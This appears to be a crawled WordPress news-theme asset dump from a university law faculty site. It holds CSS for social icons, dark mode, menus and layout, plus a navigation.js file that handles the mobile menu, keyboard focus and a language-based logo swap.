	box-shadow: 0 0 15px rgb(0 0 0 / 10%);
	position: relative;
}

body.trendy_news_dark_mode.site-boxed--layout #page {
	background-color: #111111;
}

@media(max-width: 1025px) {
	body.site-boxed--layout #page {
		margin: 15px 30px;
	}
}

@media(max-width: 1025px) {
	body.site-boxed--layout #page {
		margin: 15px 20px;
	}
}

/*
========================================================
23.0 Social Icons
========================================================*/

.social-block-widget a.social-icon i {
	border: 2px solid var(--theme-color-red);
	font-size: 20px;
	padding: 8px 10px;
	background-color: var(--theme-color-red);
	color: var(--white-text);
	vertical-align: middle;
	line-height: 1;
	margin-right: 5px;
	border-radius: 3px;
	display: inline-block;
}

.social-block-widget a.social-icon i {
	font-size: 20px;
}

.social-block-widget a.social-icon:hover i {
	color: var(--theme-color-red);
	background-color: transparent;
}

/** Default social icon colors **/

/** Instagram **/
.social-block-widget.global-color-icon a.social-icon .fa-instagram {
	background-color: #3f729b;
	border: 2px solid #3f729b;
}

.social-block-widget a.social-icon:hover .fa-instagram {
	color: #3f729b;
	background-color: transparent;
}

/** Facebook **/
.social-block-widget.global-color-icon a.social-icon .fa-facebook,
.social-block-widget.global-color-icon a.social-icon .fa-facebook-f {
	background-color: #3b5998;
	border: 2px solid #3b5998;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-facebook,
.social-block-widget.global-color-icon a.social-icon:hover .fa-facebook-f {
	color: #3b5998;
	background-color: transparent;
}

/** pinterest **/
.social-block-widget.global-color-icon a.social-icon .fa-pinterest,
.social-block-widget.global-color-icon a.social-icon .fa-pinterest-p {
	background-color: #bd081c;
	border: 2px solid #bd081c;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-pinterest,
.social-block-widget.global-color-icon a.social-icon:hover .fa-pinterest-p {
	color: #bd081c;
	background-color: transparent;
}

/** Linkedin **/
.social-block-widget.global-color-icon a.social-icon .fa-linkedin {
	background-color: #0077b5;
	border: 2px solid #0077b5;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-linkedin {
	color: #0077b5;
	background-color: transparent;
}

/** Digg **/
.social-block-widget.global-color-icon a.social-icon .fa-digg {
	background-color: #000000;
	border: 2px solid #000000;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-digg {
	color: #000000;
	background-color: transparent;
}

/** Dilicious **/
.social-block-widget.global-color-icon a.social-icon .fa-delicious {
	background-color: #3399ff;
	border: 2px solid #3399ff;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-delicious {
	color: #3399ff;
	background-color: transparent;
}

/** Stumbleupon **/
.social-block-widget.global-color-icon a.social-icon .fa-stumbleupon {
	background-color: #eb4924;
	border: 2px solid #eb4924;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-stumbleupon {
	color: #eb4924;
	background-color: transparent;
}

/** Tumblr **/
.social-block-widget.global-color-icon a.social-icon .fa-tumblr {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-tumblr {
	color: #00405d;
	background-color: transparent;
}

/** Reddit **/
.social-block-widget.global-color-icon a.social-icon .fa-reddit {
	background-color: #ff4500;
	border: 2px solid #ff4500;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-reddit {
	color: #ff4500;
	background-color: transparent;
}

/** Weibo **/
.social-block-widget.global-color-icon a.social-icon .fa-weibo {
	background-color: #ce1126;
	border: 2px solid #ce1126;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-weibo {
	color: #ce1126;
	background-color: transparent;
}

/** xing **/
.social-block-widget.global-color-icon a.social-icon .fa-xing {
	background-color: #026466;
	border: 2px solid #026466;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-xing {
	color: #026466;
	background-color: transparent;
}

/** WhatsApp **/
.social-block-widget.global-color-icon a.social-icon .fa-whatsapp {
	background-color: #43d854;
	border: 2px solid #43d854;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-whatsapp {
	color: #43d854;
	background-color: transparent;
}

/** Blogger **/
.social-block-widget.global-color-icon a.social-icon .fa-blogger {
	background-color: #f57d00;
	border: 2px solid #f57d00;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-blogger {
	color: #f57d00;
	background-color: transparent;
}

/** Amazon **/
.social-block-widget.global-color-icon a.social-icon .fa-amazon {
	background-color: #000000;
	border: 2px solid #000000;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-amazon {
	color: #000000;
	background-color: transparent;
}

/** Yahoo Mail **/
.social-block-widget.global-color-icon a.social-icon .fa-mail {
	background-color: #410093;
	border: 2px solid #410093;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-mail {
	color: #410093;
	background-color: transparent;
}

/** Newsvine**/
.social-block-widget.global-color-icon a.social-icon .fa-newsvine {
	background-color: #00b488;
	border: 2px solid #00b488;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-newsvine {
	color: #00b488;
	background-color: transparent;
}

/** Evernote**/
.social-block-widget.global-color-icon a.social-icon .fa-evernote {
	background-color: #2dbe60;
	border: 2px solid #2dbe60;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-evernote {
	color: #2dbe60;
	background-color: transparent;
}

/** Myspace**/
.social-block-widget.global-color-icon a.social-icon .fa-myspace {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-myspace {
	color: #00405d;
	background-color: transparent;
}

/** Viadeo**/
.social-block-widget.global-color-icon a.social-icon .fa-viadeo {
	background-color: #f07355;
	border: 2px solid #f07355;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-viadeo {
	color: #f07355;
	background-color: transparent;
}

/** Line**/
.social-block-widget.global-color-icon a.social-icon .fa-line {
	background-color: #00c300;
	border: 2px solid #00c300;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-line {
	color: #00c300;
	background-color: transparent;
}

/** flipboard **/
.social-block-widget.global-color-icon a.social-icon .fa-flipboard {
	background-color: #e12828;
	border: 2px solid #e12828;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-flipboard {
	color: #e12828;
	background-color: transparent;
}

/** Yummly **/
.social-block-widget.global-color-icon a.social-icon .fa-yummly {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-yummly {
	color: #00405d;
	background-color: transparent;
}

/** Viber **/
.social-block-widget.global-color-icon a.social-icon .fa-viber {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-viber {
	color: #00405d;
	background-color: transparent;
}

/** Telegram **/
.social-block-widget.global-color-icon a.social-icon .fa-Telegram {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-Telegram {
	color: #00405d;
	background-color: transparent;
}

/** Youtube **/
.social-block-widget.global-color-icon a.social-icon .fa-youtube {
	background-color: #cd201f;
	border: 2px solid #cd201f;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-youtube {
	color: #cd201f;
	background-color: transparent;
}

/** Vimeo **/
.social-block-widget.global-color-icon a.social-icon .fa-vimeo {
	background-color: #1ab7ea;
	border: 2px solid #1ab7ea;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-vimeo {
	color: #1ab7ea;
	background-color: transparent;
}

/** Fpirsqiare **/
.social-block-widget.global-color-icon a.social-icon .fa-foursquare {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-foursquare {
	color: #00405d;
	background-color: transparent;
}

/** Behance **/
.social-block-widget.global-color-icon a.social-icon .fa-behance {
	background-color: #1769ff;
	border: 2px solid #1769ff;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-behance {
	color: #1769ff;
	background-color: transparent;
}

/** Github **/
.social-block-widget.global-color-icon a.social-icon .fa-github {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-github {
	color: #00405d;
	background-color: transparent;
}

/** Skype **/
.social-block-widget.global-color-icon a.social-icon .fa-skype {
	background-color: #00aff0;
	border: 2px solid #00aff0;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-skype {
	color: #00aff0;
	background-color: transparent;
}

/** Snapchat **/
.social-block-widget.global-color-icon a.social-icon .fa-snapchat {
	background-color: #fffa37;
	border: 2px solid #fffa37;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-snapchat {
	color: #fffa37;
	background-color: transparent;
}

/** Toktok **/
.social-block-widget.global-color-icon a.social-icon .fa-tiktok {
	background-color: #000000;
	border: 2px solid #000000;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-tiktok {
	color: #000000;
	background-color: transparent;
}

/** Twitter **/
.social-block-widget.global-color-icon a.social-icon .fa-twitter {
	background-color: #55acee;
	border: 2px solid #55acee;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-twitter {
	color: #55acee;
	background-color: transparent;
}

/** vk **/
.social-block-widget.global-color-icon a.social-icon .fa-vk {
	background-color: #0077ff;
	border: 2px solid #0077ff;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-vk {
	color: #0077ff;
	background-color: transparent;
}

/** social wifi **/
.social-block-widget.global-color-icon a.social-icon .fa-wifi {
	background-color: #099;
	border: 2px solid #099;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-wifi {
	color: #099;
	background-color: transparent;
}

/*
========================================================
24.0 LItemode Darkmode 
========================================================*/

.site-header.layout--default .mode_toggle_wrap {
	flex: 0 1 2.5%;
	padding: 0 5px;
}

.mode_toggle {
	display: block;
	--size: 1.2rem;
	appearance: none;
	outline: none;
	cursor: pointer;
	width: var(--size);
	height: var(--size);
	box-shadow: inset calc(var(--size) * 0.33) calc(var(--size) * -0.25) 0;
	border-radius: 999px;
	color: var(--mode-toggle-color);
	transition: all 500ms;
}

.mode_toggle:checked {
	--ray-size: calc(var(--size) * -0.4);
	--offset-orthogonal: calc(var(--size) * 0.65);
	--offset-diagonal: calc(var(--size) * 0.45);
	transform: scale(0.75);
	color: var(--theme-color-red);
	box-shadow: inset 0 0 0 var(--size),
		calc(var(--offset-orthogonal) * -1) 0 0 var(--ray-size),
		var(--offset-orthogonal) 0 0 var(--ray-size),
		0 calc(var(--offset-orthogonal) * -1) 0 var(--ray-size),
		0 var(--offset-orthogonal) 0 var(--ray-size),
		calc(var(--offset-diagonal) * -1) calc(var(--offset-diagonal) * -1) 0 var(--ray-size),
		var(--offset-diagonal) var(--offset-diagonal) 0 var(--ray-size),
		calc(var(--offset-diagonal) * -1) var(--offset-diagonal) 0 var(--ray-size),
		var(--offset-diagonal) calc(var(--offset-diagonal) * -1) 0 var(--ray-size);
}

.mode_toggle {
	z-index: 1;
}

.mode_toggle:hover {
	color: var(--theme-color-red);
}

.mode_toggle:checked~.background {
	--bg: white;
}


/*
========================================================
25.0 Miscellaneous
========================================================
*/

.tn-advertisement-block {
	margin-bottom: 20px;
}

.widget .tn-advertisement-block {
	margin-bottom: 0px;
}

.news-grid,
.news-list {
	position: relative;
}

a.view-all-button {
	position: absolute;
	top: 25px;
	right: 20px;
	z-index: 9;
	background: var(--theme-color-red);
	border-radius: 100%;
	-webkit-transition: 0.6s ease-out;
	-moz-transition: 0.6s ease-out;
	transition: 0.6s ease-out;
	border: none;
	width: 30px;
	height: 30px;
	opacity: .5;
}

body a.view-all-button {
	border: none;
	padding: 0;
}

.news-carousel a.view-all-button,
.news-filter a.view-all-button {
	top: 2px;
	right: 2px;
}

a.view-all-button:hover {
	opacity: 1;
}

a.view-all-button i {
	color: var(--white-text);
	display: block;
	padding: 0;
	text-align: center;
	line-height: 2.3;
	-webkit-transition: 0.4s ease-out;
	-moz-transition: 0.4s ease-out;
	transition: 0.4s ease-out;
}

a.view-all-button:hover i {
	color: var(--white-text);
	-webkit-transform: rotateZ(360deg);
	-moz-transform: rotateZ(360deg);
	transform: rotateZ(360deg);
}

.archive-description {
	font-size: 1rem;
	color: var(--meta-text-color);
}

footer.entry-footer {
	clear: both;
	margin-top: 15px;
}

/*
========================================================
26.0 Menu Hover Effect
========================================================
*/

.main-navigation.hover-effect--one .menu>li>a:before,
.main-navigation.hover-effect--one .nav.menu>li>a:before,
.main-navigation.hover-effect--one .menu .nav-menu>li>a:before {
	position: absolute;

	left: 75%;
	right: 75%;


	height: 2.2px;
	bottom: 10px;
	content: "";

	background-color: var(--menu-color-hover);
	transition: 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55);
	transform: translate3d(0, 0, 0);
}

.main-navigation.hover-effect--one .menu>li>a:hover:before,
.main-navigation.hover-effect--one .nav.menu>li>a:hover:before,
.main-navigation.hover-effect--one .menu .nav-menu>li>a:hover:before {
	left: 15px;
	right: 15px;
}


/*
========================================================
27.0 Move To Top
========================================================
*/
#tn-scroll-to-top {
	position: fixed;
	bottom: 5px;
	right: 5px;
	padding: 8px 20px;
	z-index: 999999999;
	display: none;
	font-size: var(--move-to-top-font-size);
	color: var(--move-to-top-color);
	background-color: var(--move-to-top-background-color);
}

@media(max-width: 940px) {
	#tn-scroll-to-top {
		font-size: var(--move-to-top-font-size-tablet);
	}
}

@media(max-width: 610px) {
	#tn-scroll-to-top {
		font-size: var(--move-to-top-font-size-smartphone);
	}
}

#tn-scroll-to-top.align--right {
	right: 5px;
}

#tn-scroll-to-top.align--left {
	left: 5px;
	right: auto;
}

#tn-scroll-to-top.align--center {
	left: 50%;
	right: auto;
}

#tn-scroll-to-top.show {
	display: block;
}

#tn-scroll-to-top:hover {
	cursor: pointer;
	color: var(--move-to-top-color-hover);
	background-color: var(--move-to-top-background-color-hover);
}

#tn-scroll-to-top span,
#tn-scroll-to-top span i {
	font-style: inherit;
}

#tn-scroll-to-top .icon-text {
	padding-left: 3px;
}

#tn-scroll-to-top.show:hover {
	border-color: var(--theme-color-red);
}


/*
	========================================================
	28.0 404 Page
	========================================================
	*/

.error404 sub {
	bottom: 0;
	color: var(--theme-color-red);
}

.error404 h1.page-title {
	margin: 5px 0 15px 0;
}

.error404 #theme-content .row .primary-content {
	padding: 20px;
}

.error404 #theme-content .row .primary-content p {
	font-size: var(--post-title-size);
	text-align: center;
	color: var(--post-title-color);
}

.error404 .page-footer {
	text-align: center;
}

.error404 #theme-content .button-404 {
	text-align: center;
	color: var(--white-text);
	background-color: var(--theme-color-red);
	display: inline-block;
	padding: 10px 20px;
	text-decoration: none;
	font-weight: 500;
	text-transform: uppercase;
	font-size: var(--post-title-size);
}

/*
========================================================
29.0 Stickey Sidebar
========================================================
 */

.single.sidebar-sticky #theme-content .row .secondary-sidebar {
	z-index: 1;
}

.single.sidebar-sticky #theme-content .primary-content {
	z-index: 2;
}

.single.sidebar-sticky #theme-content .row .secondary-sidebar aside {
	position: relative;
	z-index: 999;
}

.sidebar-sticky .secondary-sidebar,
.sidebar-sticky .secondary-left-sidebar,
.sidebar-sticky .secondary-sidebar,
.sidebar-sticky .primary-content {
	position: -webkit-sticky !important;
	position: sticky !important;
	top: 0;
	align-self: flex-start;
}

@media(max-width: 1026px) {

	.sidebar-sticky .secondary-sidebar,
	.sidebar-sticky .secondary-left-sidebar,
	.sidebar-sticky .secondary-sidebar,
	.sidebar-sticky .primary-content {
		position: initial !important;
	}
}

/*
========================================================
30.0 Stickey Menu
========================================================
*/
.main-header .menu-section.fixed_header {
	position: fixed;
	z-index: 99;
	width: 100%;
	top: 0;
}

.admin-bar .main-header .menu-section.fixed_header {
	top: 32px;
}

.wp-customizer .main-header .menu-section.fixed_header {
	position: relative !important;
}


@media screen and (max-width: 584px) {
	body.admin-bar .main-header .menu-section.fixed_header {
		top: 0px;
	}
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background-color: var(--theme-color-red);
	color: var(--white-text);
}

.tn-shortcode-block {
	margin-bottom: 20px;
	font-family: var(--post-title-family);
}

.tn-shortcode-block a {
	text-decoration: none;
}

.tn-shortcode-block p,
.tn-shortcode-block a,
.tn-shortcode-block div,
.tn-shortcode-block span {
	font-family: var(--post-title-family);
}

.widget_email-subscribers-form form {
	margin-top: 20px;
}

.widget_email-subscribers-form input {
	width: 100%;
	border: none;
}

.widget_email-subscribers-form .es_submit_button {
	border: none;
	font-weight: 500;
	padding-bottom: 9px;
	text-transform: uppercase;
	font-family: var(--block-title-family);
}

#top-header-menu li {
	display: inline-block;
}

.dark_bk .trendy-news-widget-carousel-posts .slick-prev i,
.dark_bk .trendy-news-widget-carousel-posts .slick-next i {
	padding-bottom: 2px;
	color: var(--white-text);
}

.dark_bk .widget_trendy_news_popular_posts_widget .trendy_horizontal_slider .popular-posts-wrap .slick-arrow {
	color: var(--white-text);
}

body .entry-content a,
body .post-standard__content a,
body .format-standard .entry-content a,
body .comment-content a,
.wp-block-latest-comments a,
.widget_text a {
	text-decoration: underline !important;
}

.trendy_news_dark_mode .trendy-news-breadcrumb-wrap ul li span {
	color: #fff;
}

body .tn-category-no-bk .post-categories .cat-item {
	background-color: transparent;
}

body .secondary-sidebar .widget_trendy_news_widget_title_widget,
body .secondary-left-sidebar .widget_trendy_news_widget_title_widget {
	margin-bottom: -5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://law.tnu.tj/wp-content/themes/trendy-news/assets/js/navigation.js?ver=1.0.16
body_size: 1956
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
(function ($) {
	const siteNavigation = document.getElementById('site-navigation'), KEYCODE_TAB = 9;

	// Return early if the navigation doesn't exist.
	if (!siteNavigation) {
		return;
	}

	const button = siteNavigation.getElementsByTagName('button')[0];

	// Return early if the button doesn't exist.
	if ('undefined' === typeof button) {
		return;
	}

	const menu = siteNavigation.getElementsByTagName('ul')[0];

	// Hide menu toggle button if menu is empty and return early.
	if ('undefined' === typeof menu) {
		button.style.display = 'none';
		return;
	}

	if (!menu.classList.contains('nav-menu')) {
		menu.classList.add('nav-menu');
	}

	// Toggle the .toggled class and the aria-expanded value each time the button is clicked.
	button.addEventListener('click', function () {
		siteNavigation.classList.toggle('toggled');
		if (button.getAttribute('aria-expanded') === 'true') {
			button.setAttribute('aria-expanded', 'false');
		} else {
			button.setAttribute('aria-expanded', 'true');
		}
		var element = document.querySelector('#site-navigation.toggled');
		if (element) {
			document.addEventListener('keydown', function (e) {
				if (document.querySelector('#site-navigation.toggled')) {
					var focusable = document.querySelector('#site-navigation.toggled').querySelectorAll('input, a, button');
					focusable = Array.prototype.slice.call(focusable);
					focusable = focusable.filter(function (focusableelement) {
						return null !== focusableelement.offsetParent;
					});
					var firstFocusable = document.querySelector('.menu-toggle');
					var lastFocusable = focusable[focusable.length - 1];
					trendy_news_focus_trap(firstFocusable, lastFocusable, e);
				}
			})
		}
	});

	// Remove the .toggled class and set aria-expanded to false when the user clicks outside the navigation.
	document.addEventListener('click', function (event) {
		const isClickInside = siteNavigation.contains(event.target);
		if (!isClickInside) {
			siteNavigation.classList.remove('toggled');
			button.setAttribute('aria-expanded', 'false');
		}
	});

	// Get all the link elements within the menu.
	const links = menu.getElementsByTagName('a');
	// Get all the link elements with children within the menu.
	const linksWithChildren = menu.querySelectorAll('.menu-item-has-children > a, .page_item_has_children > a');

	// Toggle focus each time a menu link is focused or blurred.
	for (const link of links) {
		link.addEventListener('focus', toggleFocus, true);
		link.addEventListener('blur', toggleFocus, true);
	}

	// Toggle focus each time a menu link with children receive a touch event.
	for (const link of linksWithChildren) {
		link.addEventListener('touchstart', toggleFocus, false);
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		if (event.type === 'focus' || event.type === 'blur') {
			let self = this;
			// Move up through the ancestors of the current link until we hit .nav-menu.
			while (!self.classList.contains('nav-menu')) {
				// On li elements toggle the class .focus.
				if ('li' === self.tagName.toLowerCase()) {
					self.classList.toggle('focus');
				}
				self = self.parentNode;
			}
		}

		if (event.type === 'touchstart') {
			const menuItem = this.parentNode;
			for (const link of menuItem.parentNode.children) {
				if (menuItem !== link) {
					link.classList.remove('focus');
				}
			}
			menuItem.classList.toggle('focus');
		}
	}

	/**
	 * Responsive header menu modal
	 * 
	 * @returns void
	 * @since 1.0.0
	 */
	function trendy_news_focus_trap(firstFocusable, lastFocusable, e) {
		if (e.key === 'Tab' || e.keyCode === KEYCODE_TAB) {
			if (e.shiftKey) /* shift + tab */ {
				if (document.activeElement === firstFocusable) {
					lastFocusable.focus();
					e.preventDefault();
				}
			} else /* tab */ {
				if (document.activeElement === lastFocusable) {
					firstFocusable.focus();
					e.preventDefault();
				}
			}
		}
	}

	/**
	 * Responsive header sub menu toggler
	 * 
	 * @returns void
	 * @since 1.0.0
	 */
	function dropdownMenuMobileHandle() {
		if (!$("#site-navigation .menu-item.menu-item-has-children").length > 0 && !$("#site-navigation .page_item.page_item_has_children").length > 0) {
			return;
		}
		$("#site-navigation .menu-item.menu-item-has-children .sub-menu, #site-navigation .page_item.page_item_has_children .children").before('<a href="#" class="toggle-sub-menu"><i class="fas fa-plus"></i></a>');
		$(document).on("click", "#site-navigation .toggle-sub-menu", function (e) {
			e.preventDefault();
			var _this = $(this)
			_this.parent().siblings().children(".sub-menu, .children").removeClass("isShow");
			_this.siblings(".sub-menu, .children").toggleClass("isShow");
			_this.parent().siblings().find("> .toggle-sub-menu i").removeClass("fa-minus").addClass("fa-plus");
			if (_this.siblings(".sub-menu, .children").hasClass("isShow")) {
				_this.children().removeClass("fa-plus").addClass("fa-minus");
			} else {
				_this.children().removeClass("fa-minus").addClass("fa-plus");
			}
		});
	}
	dropdownMenuMobileHandle();
}(jQuery));


jQuery(document).ready(function () {
	let currentUrl = window.location.href;
	if (currentUrl.includes('/tj/')) {
		// Изменяем изображение на http://law.tnu.tj/wp-content/uploads/2024/06/logo_tj.png
		// let img = document.querySelector('.site-branding .custom-logo');
		// img.src = '';
		var newImg = jQuery("<img>", {
			class: "custom-logo",
			src: "http://law.tnu.tj/wp-content/uploads/2024/06/logo_tj.png"
		  });
		  jQuery(".site-branding .custom-logo").replaceWith(newImg);

	} else if (currentUrl.includes('/en/')) {
		// Изменяем изображение на http://law.tnu.tj/wp-content/uploads/2024/06/logo_en.png
		var newImg = jQuery("<img>", {
			class: "custom-logo",
			src: "http://law.tnu.tj/wp-content/uploads/2024/06/logo_en.png"
		  });
		 
	}
});